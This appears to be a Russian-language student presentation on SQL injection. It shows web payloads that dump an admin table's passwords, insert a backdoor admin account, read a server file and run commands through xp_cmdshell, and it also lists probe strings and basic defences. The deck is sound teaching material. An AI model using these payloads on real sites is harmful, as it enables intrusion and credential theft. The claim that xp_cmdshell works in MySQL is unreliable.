Slide 1
SQL injection SQL инъекции Внедрение SQL-кода
Выполнил:
Суханов Кирилл, ВМИ-117
kasuhanov@gmail.com

Slide 2
Определение
Внедрение SQL-кода (англ. SQL injection) — один из распространённых способов взлома сайтов и программ, работающих с базами данных, основанный на внедрении в запрос произвольного SQL-кода.

Slide 3

Типовая схема потенциально уязвимого приложения

Slide 4
Принцип атаки
getProduct(id){
query("SELECT * FROM products WHERE id = "+id);
}
Для запроса http://example.org/getproduct?id=1 выполнится:
SELECT * FROM products WHERE id = 1

Slide 5
Принцип атаки
Но для запроса http://example.org/getproduct?id=-1+OR+1=1
SELECT * FROM products
WHERE id = -1 OR 1=1

Slide 6
Оператор Union
Объединяет результаты двух или более запросов в один результирующий набор, в который входят все строки, принадлежащие всем запросам в объединении.
Ограничения:
Количество и порядок столбцов должны быть одинаковыми во всех запросах;
Типы данных должны быть совместимыми;

Slide 7
Пример использования оператора Union
http://example.org/getproduct?id=-1+union+select+user,password,0+from+admin
SELECT name, description, cost FROM products
WHERE id = -1
UNION
SELECT user, password, 0
FROM admin

Slide 8
Экранирование запроса
$id = -1 UNION SELECT * FROM admin — не пройдет!
$id = -1 UNION SELECT * FROM admin--
SELECT * FROM products
WHERE id = $id AND 1=1

Slide 9
Расщепление SQL-запроса
SELECT * FROM products
WHERE id = $id AND 1=1
$id = 42; INSERT INTO admin(user, password) VALUES ('xtal','1337') --
SELECT * FROM products WHERE id = 42;
INSERT INTO admin(user,password)
VALUES ('xtal','1337') -- AND 1=1

Slide 10
SQL инъекция в строковом параметре
SELECT * FROM products
WHERE product_name = ‘$name’
$name = ’; INSERT INTO admin(user, password) VALUES ('xtal','1337') --
SELECT * FROM products WHERE name = ‘’;
INSERT INTO admin(user,password)
VALUES ('xtal','1337')

Slide 11
Работа с файловой системой
Работа с файловой системой зависит от эксплуатируемой СУБД.
Пример для MSSQL:
CREATE TABLE mydata (line varchar(8000));
BULK INSERT mydata FROM 'c:\boot.ini';
SELECT * FROM mydata;
DROP TABLE mydata;

Slide 12
Выполнение команд на сервере
Синтаксис зависит от эксплуатируемой СУБД!
Пример для MSSQL и MySQL:
EXEC xp_cmdshell 'ipconfig /all';

Slide 13
Обнаружение SQL инъекций
Основные способы:
Тестирование функций (черный или белый ящик);
Анализ исходного кода;
Пример тестирования функций для http://example.org/?id=1:
http://example.org/?id=1’
http://example.org/?id=1”
http://example.org/?id=1’--
http://example.org/?id=1’/*
http://example.org/?id=1+AND+1=1--
http://example.org/?id=1+AND+1=2--
http://example.org/?id=1+ORDER+BY+qweweqweqwe
http://example.org/?id=1+union+select+concat_ws(0x3a,table_name,column_name)+from+information_s chema.columns

Slide 14
Защита
Основные методы:
Экранирование спецсимволов ‘ -> \’
Проверка типа для числовых параметров
Усечение параметра
Поиск SQL выражений в параметре

